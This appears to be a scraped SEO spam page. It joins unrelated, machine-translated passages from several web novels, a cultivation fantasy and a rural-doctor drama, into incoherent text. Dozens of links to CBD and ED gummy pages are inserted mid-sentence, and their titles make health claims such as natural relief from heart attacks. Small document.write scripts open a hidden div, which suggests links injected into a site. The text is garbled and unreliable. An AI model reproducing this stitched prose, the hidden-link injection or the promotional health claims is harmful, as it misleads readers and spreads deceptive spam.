<p>But you have seen this <a href="https://desertgate.ae/wTDqUF/supercharge-for-healthier-men-gut-a-probiotics-44-top-unlock-bacteria-you-to/">Unlock a Healthier You: Top Probiotics for Men to Supercharge Gut Bacteria</a> guy, he has eyes, he is smart, and he is not sneaky in his work, so I will keep him.I felt that the acupuncture and bloodletting were almost done, so I inserted acupuncture at Ying , Hegu, and Shangxing points.</p>
<p>Moreover, the number of beds in health centers is now tight.If you cut it to save your life, if the head is suffering from ischemia, you can t cut it off.</p>
<p>He turned around and said with a smile Brother, you are out of customs It s great, if you don t come again, I will be impatient.Xu Yang knew that Gai Feng and Sunset Demon Zun were shocked, but he didn t waste time talking nonsense, and immediately launched an attack on Sunset Demon Zun.</p>
<p>The four space rings were lined up in a row, Xu Yang s spiritual sense rushed out to quickly drive away the remaining imprints on them and stamped his own mark, and then <a href="https://desertgate.ae/tBNdbATc/69449-body-gummies-and-from-the-unlock-soothing-mind-evergreen-nature-your-power-farms-cbd-with-of/">Unlock the Power of Nature: Soothing Your Mind and Body with CBD Gummies from Evergreen Farms</a> his spiritual sense penetrated into them.Now the number has more than tripled, and <a href="https://desertgate.ae/Eec/8320-of--strongbenefits-cbd-gummiesstrong/">1. <strong>Benefits of CBD Gummies</strong></a> the power has skyrocketed by ten times, and the law of devouring has been derived.</p>
<p>Their joint attack was useless, and the swarm of golden sword worms surged up, <a href="https://desertgate.ae/AcDgXJ/of-power-cbd-minutes-the-day-gamechanging-gummies-64717-boost-in-your/">The Game-Changing Power of CBD Gummies: Boost Your Day in Minutes!</a> bursting After the soft sound, seven or <a href="https://desertgate.ae/UJLj/efficacy-tlrba-1381-cbd-of-and-alpinols-quality-analysis-a-review-comprehensive/">alpinols cbd review a comprehensive analysis of quality and efficacy tlrba</a> eight Golden Core cultivators were swallowed up.The Yanxue Saber was already his second strongest method, and it couldn t break through <a href="https://desertgate.ae/iHfkPpd/lemme-a-are-64508-safe-comprehensive-review-gummies-sleep/">Are Lemme Sleep Gummies Safe? A Comprehensive Review</a> the opponent s defense.</p>
<p>After hearing this, Xu Yang laughed, raised his hand <a href="https://desertgate.ae/xCn/695-safer-heart-alternative-natural-attacks-a-relief-from/">Natural Relief from Heart Attacks: A Safer Alternative?</a> and released the pure Yang real fire and said, You two, how about my pure Yang real fire Pure Yang True Fire is suspended in mid air, exuding scorching firepower, and the surroundings illuminated by colorful rays of light are extremely gorgeous.</p>
<p>After the discussion between the two, Xu Yang raised his hand to take back the Yin Yang Demon Map, and then quickly returned to Baidi City, flying away with all his strength.On the other side, Xu Yang forcibly escaped from the White <a href="https://desertgate.ae/tLxHHMsKQG/and-review-cbd-opinions-benefits-bliss-expert-rose-99072-gummies-safety/">bliss rose cbd gummies review benefits safety and expert opinions</a> Emperor s Mansion, not daring to stay for a moment, and went straight out of the White Emperor City.</p>
<p>All the miasma standing in front of them were swallowed by Dutian Banner.Leaving Luohu, Xu Yang went straight to the foot of the giant <a href="https://desertgate.ae/OIgHuCc/pain-a-to-more-guide-cbd-comprehensive-anxiety-bliss-141-and-relief-gummies-plvbk-for-mg-natural/">bliss gummies cbd 10mg a comprehensive guide to natural relief for anxiety pain and more plvbk</a> mountain of laws.</p>
<p>The black and white divine light was truly terrifying, and it contained a powerful force of weariness.Participants of this trial must be below the level of Guidan, that s why Yin Ji came to Guimen City, not wanting to be ambushed halfway and almost die.</p>
<p>In the end, only the demonic energy remained in the dantian.Without waiting for Xu Yang to move, the Huangquan River quickly gathered together.</p>
<p>Looking up, Xu Yang was slightly startled.There was a stone bed in front of him.At this moment, three figures appeared in a wave of space.</p>
<p>Immediately, a <a href="https://desertgate.ae/xIDce/cbd-clarity-understanding-604-and-behind-science-mental-the/">Understanding the Science Behind CBD and Mental Clarity</a> guard arranged a guest room for the two of them.Sensing the horror of the Orb of Order, the two figures retreated quickly in a start, and at the same time they clapped their hands together, and four dark ghosts came out, forming a black curtain to cover the Orb of Order.</p>
<p>The feather is extremely sharp, and its power is not inferior to the top grade magic weapon.This woman was really decisive, she ran away immediately if something bad happened, the speed was too fast for Xu Yang to stop him, he waved his hand while still angry, the fire arrows exploded, and the surrounding spider webs quickly turned into ashes.</p>
<p>The three of them reacted in surprise, bowed and saluted and said, I have met all the elders.The righteous and the devil had no choice but to cease fighting and join forces to fight against the enemy, but they were at a disadvantage due to their damaged strength, and the situation between the two worlds was still not eased.</p>
<p>A black crystal bead flew out of the monster s body and fell into his hand.This deity is not a native of this world.His methods are shallow and unsightly.</p>
<p>The powerful secret technique, once used to shake the earth, huge golden palm prints are continuously printed out.It seems that the Wan Dao Wheel should be repaired as soon as possible.</p>
<p>up.You are welcome, Daoist. This is my thank you.Xu Yang bowed and said to collect the Nine Heavens Stellar Wind Crystal.Suddenly Xu Yang s complexion changed slightly, and he suddenly stopped and looked at a building.</p>
<p>This female cultivator obviously had a very high level of cultivation before she was alive, and even her physical body was extremely strong, otherwise she would have turned into a pile of bones.Qingdi smiled wryly and said, What should we do If the space continues to shatter, the Five Elements Wheel Formation will collapse.</p>
<p>Knowing the cause and effect, Xu Yang still had some doubts, he asked aloud Why didn t the Black Mountain old demon take the opportunity to kill you, but also deliberately made Shinansheng take the potion Huan Ling er s complexion changed, and he said bitterly He He wants to devour the soul of a true immortal to reborn, but his seven kill stele is incomplete and has little potential.</p>
<p>Among them, the pavilions and pavilions have collapsed and overgrown with weeds.The patriarchal protection formation was broken, and a large number of monks rushed into it, fighting fiercely with the monks of Xunxianmen.</p>
<p>He immediately snorted coldly and waved his hand, a golden torrent swept out, destroying and <a href="https://desertgate.ae/ItqLhDS/20404-sleep-nights-nights-gummies-delta-try-cbd--a-for-peaceful-sleepless/">Sleepless Nights? Try CBD Delta 9 Gummies for a Peaceful Night's Sleep!</a> swallowing everything in its path.Liu Bang saluted and said, Thank you, Senior Taiyin, The younger generation will go on first.</p>
<p>He looked at the millennium puppet woods, and immediately started to make treasures.Two screams were heard, and two rays of light fled away at a high speed.</p>
<p>Xu Yang did not lie, he mobilized the three spirit treasures to suppress the blessed land of Langhuan, and mobilized the spiritual energy of the small world to maintain it.</p>
<p>But when Wu Shengnan s father spoke, he knew that he was judging a gentleman with a villain s heart and wanted to do the splits.He has no way to leave the hospital on his own or transfer to another hospital as required, so he must take the necessary drugs and methods.</p>
<p>In the second half of the year, there will definitely be more progress.Because no matter when, the issue of safe medical treatment, It s always the biggest problem.</p>
<p>I can t say they are bad, but they are too petty. Even if they are written, it will be more troublesome to get the core.Xiao Zeng smiled cheerfully and said, It s okay, sister in law.</p>
<p>And this busy <a href="https://desertgate.ae/BPmcBYjRuY/916-thorough-farm-truth-behind-gummies-review-uncovering-cbd-a-alliance-the/">Uncovering the Truth Behind Farm Alliance CBD Gummies: A Thorough Review</a> work lasted another half an hour. After all the half fairies were finished, Du Heng asked Du Jun, How is your wife Can I <a href="https://desertgate.ae/ICYFnwhMS/understanding-sleep-the-of-importance-20/">Understanding the Importance of Sleep</a> go in and take a <a href="https://desertgate.ae/aYBqKmUrr/cbd-guide-finding-right-the-for-a-you-3565-gummies-relief-pain/">Finding the Right Pain Relief: A CBD Gummies Guide for You</a> look Du Jun was a little embarrassed, but Du Heng was in a special situation now.It seems that among <a href="https://desertgate.ae/JLreJzjfn/sleep-aid-science-behind-90-the-gummies-cbd/">The Science Behind CBD Sleep Aid Gummies</a> the people in his hospital, there are still some people who are willing to make progress.</p>
<p>Hearing the question, he turned around He said with a smile, I m going to see Dr.I ll get off work in twenty minutes and come home with me for dinner.</p>
<p>He said, Let Dr. Guan s junior brother speak. The junior coughed lightly and took a step forward to Du Heng, Doctor Du, you and I.Before he could finish his words, he saw someone pushing from the side.When the door of the room closed, Du Heng and the two looked at each other and smiled.</p>
<p>I just make do with it in the school cafeteria, and then hurry up I went back to read a book.If there is anything I can do to help, I, as an elder, will also help.</p>
<p>Why can I be greeted with a smile by <a href="https://desertgate.ae/jhKElFGh/photography-tips-expert-707-captivating-products-gummy-amp-cannabis-practices-best/">Captivating Cannabis Gummy Products: Expert Photography Tips &amp; Best Practices</a> the leaders of the hospital now It s because Du Heng is now his student.I ll talk to the doctor here tomorrow morning. Wang Zhenzhen was very anxious now, but He also knew that the time was wrong, so he could only nod and agree to Du Heng s plan, Okay, I ll listen to you.</p>
<p>when Seeing that the way forward was blocked, they wanted to evacuate in other directions, but someone stepped forward and the people around them who were watching the excitement aroused their sense of justice in their hearts.Then his voice became louder, Is this more than five million Seeing his elder brother s eyes about to pop out, the thirty year old Du Heng felt extremely happy.</p>
<p>You d better go back and rest first. Wu Shengnan held Du Heng s hand with his backhand and said comfortingly, You Don t worry too much, it <a href="https://desertgate.ae/DvyI/benefits-gummies-pain-alleviating-canine-joint-the-06-of-cbd/">Alleviating Canine Joint Pain: The Benefits of CBD Gummies</a> has happened, let s just find a way to solve it.The pharmacy is about to open, and it won t work if you don t have any emergency supplies.</p>
<p>The girl nodded immediately, Yes, other hospitals diagnosed asthenozoospermia, but your diagnosis was damp heat.By the way, in the ward last night, He also sleepwalked.</p>
<p>He were cancelled, the end of year evaluation was cancelled, and the quota for the second phase of the provincial maternal and child study program was cancelled.And before speaking, he looked at Kang Zhirong out of the corner of his eye and found that <a href="https://desertgate.ae/zhvhjDdt/gummies-relief-of-7769-pain-the-exploring-power-cbd-revolutionizing/">Revolutionizing Pain Relief: Exploring the Power of CBD Gummies</a> he had picked up the camera.</p>
<p>If there is no danger, I will ask you to go in and help me control him.Brother, do you understand what I say Du Heng s mind suddenly twitched again, and he immediately approached Wu Shengnan in a smooth tone, This is your first time Call me Big <a href="https://desertgate.ae/EpD/relief-help-47566-a-in-gummies-with-can-cbd-pain-bottle/">Relief in a Bottle: Can CBD Gummies Help with Pain?</a> Brother.</p>
<p>And Jin Zan s bald head made the man on the chair feel 0.Okay, leave the things here with me. I ll try to finish reading them for you this week.</p>
<p>When Du Heng thought he was going to say something to him about yesterday s incident with <a href="https://desertgate.ae/xVmtiEAO/a-analysis-and-kirkh-01-effects-comprehensive-user-apollo-experiences-benefits-reviews-of-cbd/">apollo cbd reviews a comprehensive analysis of benefits effects and user experiences kirkh</a> the director of the health center, he didn t expect that he wouldn t mention it at all.What he saw at this time was a middle aged man lying on the hospital bed with a haggard head.</p>
<p>At that time, <a href="https://desertgate.ae/BLmpf/to-sleep-158-best-guide-and-cbd-a-for-benefits-comprehensive-gummies-reviews-user/">Best CBD Gummies for Sleep: A Comprehensive Guide to Benefits and User Reviews</a> everything you do will be meaningless.If there are no accidents, there should be good news from my sister in law in the next two months.</p>
<p>After a long while, he said slowly, It s sheer nonsense that the old director wants to develop the economy around the health center.Dong Yuezhang was also tired, his hands were sore and his waist was sleepy, but he still didn t dare to stop for a moment, and turned to look at Du Heng for help, Old Du, please think of a way quickly, this won t work, the time is dragging on too long.</p>
<p>Six grams will be enough. That s enough. Okay, you guys talk, I m leaving first. After Du Heng finished speaking, he hurriedly walked out of the office, his brows furrowed as he walked, and he really couldn t figure out why.Even if I told Zhang Dewen that I was notified late and needed an apology, the junior would at most be <a href="https://desertgate.ae/IqL/mystery-unveiling-cbd-regulations-cruise-understanding-benefits-carnival--the-and-94380-the-gummies/">Unveiling the Mystery: Carnival Cruise CBD Gummies - Understanding the Benefits and Regulations</a> scolded.</p>
<p>After making an appointment, Du Heng was ready to go out for a walk.Guan Bo walked closer with a smile, It s too troublesome, Dr.</p>
<p>Du Heng paused slightly, Because Yangming deficiency heat is an internal injury rather than an external infection.After Wu Shengnan finished shouting, Du Heng continued, But, I also have a condition.</p>
<p>Have you always had this habit The young man nodded <a href="https://desertgate.ae/IKXtrjGPjp/the-from-relief-evergreen-to-of-say-discover-farms-with-knees-cbd-gummies-61-stiff-goodbye-power-natural/">Say Goodbye to Stiff Knees with Natural Relief: Discover the Power of CBD Gummies from Evergreen Farms</a> with difficulty, Well, I ve <a href="https://desertgate.ae/pWxYJ/cbd-separating-truth-from-the-fact-fiction-gummies-about-494/">The Truth About CBD Gummies: Separating Fact from Fiction</a> had it since we started dating.</p>
<p>She also relaxed her mind for a moment.It is not even known how long Qin Su has been waiting outside.While instructing Su Mu to break the barrier as soon as possible, he leaned towards Tan Su and his sword while holding the sword in his hand.</p>
<p>In fact, she herself couldn t believe it as she said it, and Su Yan er looked at her with disgust as her body trembled more and more.Yu Liao knew Tan Su well, and if he was interested, he would definitely not deliberately discredit this thing because he was afraid of others coming to practice.</p>
<p>Su Mu said as he reached out to her again.Yu Liao glanced at his bewildered look, and looked at the claws that were about to attack her.This is what Qin Su saw in the mirror of Siming House after Tan Su was promoted to the fairy world.</p>
<p>Sister, sister.Seeing this, another girl called her sister and walked to her side.Yu Liao also stopped her steps and thoughts when she was pulled back, and she was a little surprised when she heard the words The man in red shirt Do you mean Gu Jia Hearing the name from Master again, his long and narrow eyes drooped slightly, There is a scarlet meaning in it and it disappears in a blink of an eye.</p>
<p>However, Gu Jia s skill is a mystery now, even she herself is not sure that she can defeat Gu Jia.Seeing him falling down uncontrollably, he continued to say No matter how high a person <a href="https://desertgate.ae/iRxyQC/266-are-unpacking-the-latest-user-gummies-bliss-worth-it-cbd-tetra-reviews/">are tetra bliss cbd gummies worth it unpacking the latest user reviews</a> s comprehension ability is, but under the absolute suppression of the opponent s overall strength, you, Su, <a href="https://desertgate.ae/MCUAmS/at-gummies-alpha-labs-reviews-cvs-and-cbd-benefits-ingredients-68/">Alpha Labs CBD Gummies at CVS Reviews: Benefits and Ingredients</a> still can t win.</p>
<p>The sound of closing the door sounded, Qin Su squeezed the hands in his hands, smiled lightly and said Master, fortunately this is not the last life.Yu Liao, who was dressed in a white shirt, blinked her eyelashes and carefully watched the people on the street.</p>
<p>The red dress on your master is so gaudy, can you speak like a child I have turned seventeen years old, and I am not anonymous, Mr.Yu Liao withdrew her spiritual energy and folded the white handkerchief in Qin Su s hand.</p>
<p>That s why Yu Liao and Qin Su came to the Su Mansion.Meng Fan moved his lips.After moving, he still couldn t hold back and asked, Did you kill the watchman in the town a few days ago And the five lost children The shadow man also glanced at her, and said coldly It s me.</p>
<p>But in the recent period, Qin Su s two uncles complained for their sister.The author has something to say Ulala Magic Fairy Transformation Comments Yu Liao frowned slightly when she heard the words, Tan Su s words were unexpected to her.</p>
<p>I said, I said, a man in red gave it to us.Yu Liao glanced at the frightened people.She walked over, leaned slightly to look at the two people who looked like firewood, and said with a slight smile Don t worry, as long as you know everything, I won t take your lives.</p>
<p>The middle vines clung to the stage and managed not to fall off.Yu Liao didn t wait for the two of them to say anything, she took out the elixir she got from the Taoist temple from the box, and handed it to Gu Jia Mr.</p>
<p>At this moment, he was affected by the hostility of the demons, and he completely forgot <a href="https://desertgate.ae/AvXxFR/comprehensive--3801-a-minefield-and-cbd-navigating-the-guide-breastfeeding/">Navigating the Minefield: CBD and Breastfeeding – A Comprehensive Guide</a> that he was willing to attend the appointment in <a href="https://desertgate.ae/YWDoiEjEm/for-the-the-of-fresh-escape-1540-cbd-unlocking-a-start-mundane-power-gummies/">Escape the Mundane: Unlocking the Power of CBD Gummies for a Fresh Start</a> the last life.The master of the Qing Dynasty Yu Liao.Yu Liao s leisurely expression didn t falter after his words, and he stared at him with slightly raised eyes, shameless.</p>
<p>Who of you can really stop me Oh, your eldest disciple can stop me, provided that he trades his life for it.Master.Master, madam.It was a girl who came and shouted out of breath Dao.</p>
<p>It is estimated that they will go to the Hairpin Conference first, and tomorrow they just need to look along the way.He put the sword on his neck.Let me reiterate to you again, five years ago I was indeed a useless vine, and my spiritual power was also a waste that you can t gather in your mouth.</p>
<p>However, in just a few steps, there were still people blocking her way.After speaking, Tan Su led Master into a small pavilion.</p>
<p>Yu Liao <a href="https://desertgate.ae/IuFY/4042-are-vibe-blue-gummies-cbd-what/">What are Blue Vibe CBD Gummies?</a> held his arm and stretched out his hand to probe his veins.In this way, she doesn t mind having a fair competition with her.</p>
<p>Sometimes, one <a href="https://desertgate.ae/ftHIbpd/30037-gummies-cbd-savior-tinnitus-a-can-be/">Can CBD Gummies Be a Tinnitus Savior?</a> step is wrong and one step is wrong.After wiping the blood, he didn t stop the panic in his eyes for a moment.</p>
<p>But the woman looked at Yu Liao, and she hesitated to speak.As long as the four peak masters who came here were not blind, they could see the eagerness to fight on their faces.</p>
<p>People would only feel guilty towards the master and apologize to themselves Making a mistake made her frown.Impression, enough to see his father s romantic nature.</p>
<p>She solemnly added some voices to the last five words.Seeing some constriction in his eyes, he handed over a cup of tea on the table after a while Master, moisten your throat.</p>
<p>Thinking of this, Yu Liao stretched out his hand to grab his wide sleeve and tilted his head and smiled slightly Ah Su thinks that Master has two more disciples in this world As he spoke, before Tan Su could reply, he held onto his right wrist , and lifted it up gently Ah Su alone has this direct disciple s bracelet.</p>
<p>After speaking, Tan Su sighed softly, but still couldn t stabilize the expression on his face, and finally let the smile on his face go, and laughed <a href="https://desertgate.ae/hbskpdJUSu/3152-green-power-gummies-unlocking-relief-the-cbd-of-soothing-roads/">Soothing Relief: Unlocking the Power of Green Roads CBD Gummies</a> wantonly.I saw her running away the night the cook s child died.</p>
<p>With a slight movement of the spell, he lit <a href="https://desertgate.ae/CsTlZirPSz/unwind-deep-a-with-into-bliss-gummies-6619-cbd-dive-reviews-natures/">Unwind with Nature's Bliss: A Deep Dive into CBD Gummies Reviews</a> it up and placed it in the incense burner facing the door.Let Ms.Chen order to go down and rest.Chen Yuanwai, where did that sachet on your waist come from Where did it go now Facing Yu Liao s question, Chen Yuanwai quickly glanced at his waist, and turned around to touch his back.</p>
<p>This is a grand ceremony of joint registration passed down from generation to generation by the disciples of Wugou Mountain.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 16965
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Su Ziyang insisted directly, and after a short pause, he <a href="https://matsmall.com/en/uFcFh/users-gummies-bwviwrzug-from-erectile-with-dysfunction-cbd-real-can-insights-help/">Can CBD Gummies Help with Erectile Dysfunction? Insights from Real Users</a> turned to Tan Su who were still competing on the stage.If it <a href="https://matsmall.com/en/nmxEo/ed-health-benefits-mens-for-gummies-the-cbd-of-overcoming-surprising-lzsh/">Overcoming ED: The Surprising Benefits of CBD Gummies for Men's Health</a> didn t protect ordinary people, they would probably bleed even if they were not deaf.</p>
<p>Taoist Qingya smiled as he <a href="https://matsmall.com/en/lpuJvlwuA/for-comprehensive-relief-gummies-to-a-cbd-guide-cueins-finding-ed/">Finding Relief: A Comprehensive Guide to CBD Gummies for ED</a> looked at the three groups of camps on the stage.If the two of them met Standing together, there is no doubt that mother and daughter are there.</p>
<p>She said this tactfully, meaning that she will not pursue anything when she goes down at this time, <a href="https://matsmall.com/en/ADJar/their-ingredients-twdv-active-and-effects/">Active Ingredients and Their Effects</a> when you are eager to come up to bid for Miss Su Yan.Turning all <a href="https://matsmall.com/en/Jzpa/better-gummies-way-your-ndweumsvg-for-relief-ed-soothe-toprated-sex-to/">Soothe Your Way to Better Sex: Top-Rated Gummies for ED Relief</a> things into a living, even <a href="https://matsmall.com/en/gHzrUes/for-gummies-fiction-reviews-from-separating-cbd-fact-ed-online-nuvcbypm-in/">CBD Gummies for ED: Separating Fact from Fiction in Online Reviews</a> though the withered vines are withered, it is in the natural range, maybe she has a way.</p>
<p>Here, Qin Su followed Chen <a href="https://matsmall.com/en/qjDtA/are-biolyfe-rfus-what-cbd-gummies/">What Are Biolyfe CBD Gummies?</a> Yuanwai to a place that seemed to be discussing things in <a href="https://matsmall.com/en/epDK/relief-cjfvof-for-navigating-world-of-ed-gummies-unlocking-the-cbd/">Unlocking Relief: Navigating the World of CBD Gummies for ED</a> a <a href="https://matsmall.com/en/vYCJxhvAr/product-iupft-a-gummies-for-comprehensive-bio-lifes-review-promising-cbd-of-ed/">CBD Gummies for ED: A Comprehensive Review of Bio Life's Promising Product</a> town.Master s words, some care too much about the previous life, now it s just a momentary gratitude from the apprentice.</p>
<p>Gu Jia is ours.The new <a href="https://matsmall.com/en/wuDqN/for-relief-buying-to-jas-gummy-a-ed-in-a-finding-cbd-guide-best-the-products/">Finding Relief in a Gummy: A Guide to Buying the Best CBD Products for ED</a> Demon Lord of the Demon Race, if we kill him at this moment, <a href="https://matsmall.com/en/TQvPzzD/is-drachen-right-for-you-a-deep-dive-into-the-ucslrcrb-ingredients-and-reviews/">Is Drachen Right for You? A Deep Dive into the Ingredients and Reviews</a> I dare say that the old Demon Lord will be grateful to everyone.A fragrance made.Ordinary people can t smell it, but <a href="https://matsmall.com/en/sSpgVVD/boost-your-bedroom-bgnat-confidence-a-deep-dive-into-the-best-cbd-gummies-for-ed/">Boost Your Bedroom Confidence: A Deep Dive into the Best CBD Gummies for ED</a> it is a faint fragrance when monks <a href="https://matsmall.com/en/DjILDteR/ed-endorsement-the-separating-fiction-tanks-claims-vsl-shark-behind-gummies-fact-uncovering-truth-from/">Separating Fact from Fiction: Uncovering the Truth Behind Shark Tank's Ed Gummies Endorsement Claims</a> sniff it.</p>
<p>This kind of cover acts as an enchantment, let alone ordinary people, even <a href="https://matsmall.com/en/UvfE/for-for-relief-border-weight-in-crossers-solutions-loss-canada-sweet-gummies-hvxokxqdq-blue/">Sweet Relief for Border Crossers: Blue Gummies for Weight Loss Solutions in Canada</a> monks can t hear what the <a href="https://matsmall.com/en/Fui/tznu-boost-your-nights-cbd-gummies-reviews-for-ed--best-choices/">Boost Your Nights: CBD Gummies Reviews for ED - Best Choices</a> person in the cover says.Among the three, Meng Xun was the one who reacted the most at this moment.</p>
<p>As she spoke, she motioned to Tan Su for him to release the unborn withered vines.Yu Liao yelled a word outside and used spiritual power to attack, and the blue spiritual power instantly surrounded Su Liao er <a href="https://matsmall.com/en/anohIB/its-and-effectiveness-ignite-your-unlock-look-closer-potential-at-a-naqxcdnzc-with-alpha-ingredients/">Unlock Your Potential with Alpha Ignite: A Closer Look at Its Ingredients and Effectiveness</a> s ears.</p>
<p>Mr.Gu must have known something <a href="https://matsmall.com/en/bkVFoKzx/gummies-qmvskua-and-effect-recharge-cooling-moments-on-relax-of-the-intimate-cbd/">Relax and Recharge: The Cooling Effect of CBD Gummies on Intimate Moments</a> when he said that Yu Liao had doubts in her heart, but it still needs to be verified tomorrow, so she threw the question back.As he said that, he moved his hand slightly and pulled Meng Xun s sword behind him in his <a href="https://matsmall.com/en/tIeKr/help-boost-penis-growth-fiction-cbg-gummies-can-separating-ozj-fact-from/">Can CBG Gummies Help Boost Penis Growth? Separating Fact from Fiction</a> hand.</p>
<p>Yu Liao didn t wait for the two of them to say anything, she took out the elixir she got from the Taoist temple from the box, and handed it to Gu Jia Mr.But at this <a href="https://matsmall.com/en/lxTDRk/relief-ed-a-nbrkqr-effective-finding-you-comfortable-gummies-for-uncovering/">Finding Relief: Uncovering Effective Ed Gummies for a Comfortable You</a> moment, Su Mu s spiritual power <a href="https://matsmall.com/en/pqyHDgKg/full-potential-unlocking-role-hsowjzf-sexual-health-exploring-the-cbds-enhancing-in/">Unlocking the Full Potential: Exploring CBD's Role in Enhancing Sexual Health</a> on the stage suddenly surged, and the <a href="https://matsmall.com/en/EddBP/boost-your-libido-choosing-cbd-gummies-for-ilppxjp-ed-reviews-making-the-right-choice-for-your-needs/">Boost Your Libido: Choosing CBD Gummies for ED Reviews Making the Right Choice for Your Needs</a> long sword in his hand unexpectedly slashed at Tan Su in the next instant.</p>
<p>But it is obvious that the master intends to do this, so Tan Su He also resisted this rash attack.Speaking, he bowed upright and walked towards the door.</p>
<p>But at this moment, Meng Xun realized that the two scimitars seemed to have life <a href="https://matsmall.com/en/UqgIeDe/unlocking-cbd-gummies-their-users-real-revcyjn-experiences-with-for-share-relief-blue-ed/">Unlocking Relief: Real Users Share Their Experiences with Blue CBD Gummies for ED</a> in the other party s hands, following <a href="https://matsmall.com/en/EKcrENyJf/relaxing-you-gummies-the-best-unleash-itah-cbd-power-the-a-near-comprehensive-finding-guide-of-to/">Unleash the Relaxing Power of CBD Gummies: A Comprehensive Guide to Finding the Best Near You</a> his master s will and coming to him, forcing him back again and again.Yu Liao memorized all these sects in her heart, in order to suppress some flustered feelings, she picked up the teapot and poured another cup into the teacup, which was prepared by Qin Su for Meng Xun and Gu Jia <a href="https://matsmall.com/en/fkdBnBH/reviews-ed-amazon-cbd-and-for-relief-top-with-customer-finding-cmhoq-products/">Finding Relief with CBD: Top Amazon Products for ED and Customer Reviews</a> during the competition.</p>
<p>Susu in the front was indeed dressed in black.She didn t dare to follow too closely.Yu Liao leaned against the pear tree in the yard and looked at the three people who were walking away in front of him.</p>
<p>Yu Liao felt the <a href="https://matsmall.com/en/CpzAp/boost-your-confidence-cua-how-cbd-gummies-can-help-with-erectile-dysfunction/">Boost Your Confidence: How CBD Gummies Can Help with Erectile Dysfunction</a> warmth coming from his palm, blinked her eyelashes slightly and stopped, went straight forward and stood in front of the tombstone with a smile Don t worry, Ma am, I will take care of you.Run away You mean the monks who <a href="https://matsmall.com/en/LGpsCGqO/power-behavior-krnlrjd-consumer-on-the-of-of-gummy-advertisements-impact-the-edibles-understanding/">The Power of Edibles: Understanding the Impact of Gummy Advertisements on Consumer Behavior</a> came earlier, they all ran away Yu Liao asked with a slight frown.</p>
<p>Hearing the boy speak so quickly, it must be that many people <a href="https://matsmall.com/en/kIkqZw/is-condor-cbd-dupi-gummies-for-ed-the-real-deal-soaring-high-or-just-grounded-hype/">Is Condor CBD Gummies for ED the Real Deal? Soaring High or Just Grounded Hype?</a> have come to Senior Dugu for medicine.It can be said that she has searched all the books on Wugou Mountain.</p>
<p>But under Yu Liao s words, <a href="https://matsmall.com/en/rfxLoTJci/behind-ed-science-llivxpx-for-the-gummies-cbd/">The Science Behind CBD Gummies for ED</a> no matter how much they stalked and begged, the two <a href="https://matsmall.com/en/Gib/biolife-review-for-unlocking-lfhohat-ed-a-cbd-natural-gummies-comprehensive-of-relief/">Unlocking Natural Relief: A Comprehensive Review of BioLife CBD Gummies for ED</a> Taoist priests who came out naturally did not dare to give the elixir.When he was about to teleport away, he turned his head slightly and said to Xuesheng Thank you.</p>
<p>Speaking of this, she glanced over to him and gave him a fixed look.I did something to her disciple, Tan Su, who was recovering from his wounds.</p>
<p>She had already noticed that someone was coming from behind her, but she didn t expect it to be Qin Su.When she got down, she narrowed her eyes <a href="https://matsmall.com/en/IwoDmflo/blue-cbd-pfv-gummies-for-ed-a-deep-dive-into-the-potential-benefits/">Blue CBD Gummies for ED: A Deep Dive Into the Potential Benefits</a> and looked at Tan Su, the corner of the lower <a href="https://matsmall.com/en/Hxwgl/cbd-the-comprehensive-biolife-a-uncovering-review-of-cbd-gummies-hyxgpw-about-truth/">Uncovering the Truth About CBD Gummies: A Comprehensive Review of Biolife CBD</a> <a href="https://matsmall.com/en/QJLyB/dr-oz-ed-gummies-decoding-the-hype--syxwet-insights-and-effectiveness-reviews/">Dr. Oz Ed Gummies: Decoding the Hype – Insights and Effectiveness Reviews</a> lip that the other party pulled was gone, and she still stared at herself fearlessly with an indifferent face.</p>
<p>After the spell was formed, the knot seal on her hand hit the spiritual power shield in <a href="https://matsmall.com/en/stwDEHN/vhrkaopvy-cbd-finding-amazon-to-highquality-ed-for-on-a-guide-relief-choosing-gummies/">Finding Relief on Amazon: A Guide to Choosing High-Quality CBD Gummies for ED</a> the next moment.The second battle of hundreds of people on the stage kicked off after the sound of drums, <a href="https://matsmall.com/en/eIGDC/are-cbd-blue-gummies-the-obetc-answer-a-comprehensive-review-of-benefits-and-user-experiences/">Are CBD Blue Gummies the Answer? A Comprehensive Review of Benefits and User Experiences</a> and everyone turned their attention to the stage again.</p>
<p>Su Yan er completely closed her eyes with a smile, and almost jumped around and smiled at Meng Xun who was behind her So I am willing to bet and admit defeat, and second senior brother also wants to bet.</p>
<p>But after calling twice, Wang Shuqiu hung up. Du Heng thought it might be inconvenient for Wang Shuqiu, so he went back to the health center directly.Du only consulted on Wednesdays, and they suddenly became anxious.</p>
<p>The person is now comatose and has slight convulsions.There were two people, an old man and <a href="https://matsmall.com/en/EdocF/anxiety-relief-and-sqxrhxnvd-comprehensive-unlocking-gummies-guide-cbd-a-stress-for-to/">Unlocking Relief: A Comprehensive Guide to CBD Gummies for Anxiety and Stress</a> a young man, sitting in the consulting room.</p>
<p>You can find someone else to <a href="https://matsmall.com/en/ihEKku/cbd-the-holtimjd-guide-for-gummies-finding-ed-relief-with-to-ultimate-nature/">Finding Relief with Nature: The Ultimate Guide to CBD Gummies for ED</a> prescribe it. <a href="https://matsmall.com/en/xCZzxF/cbd-of-gummies-your-power-wellness-roij-unlock-enhanced-the-potential-for/">Unlock Your Potential: The Power of CBD Gummies for Enhanced Wellness</a> Dong Yuezhang frowned and glanced at the rogue Du Heng, and was about to speak.If you serve for <a href="https://matsmall.com/en/stwDEHN/vhrkaopvy-cbd-finding-amazon-to-highquality-ed-for-on-a-guide-relief-choosing-gummies/">Finding Relief on Amazon: A Guide to Choosing High-Quality CBD Gummies for ED</a> one year, it will be like changing one person.</p>
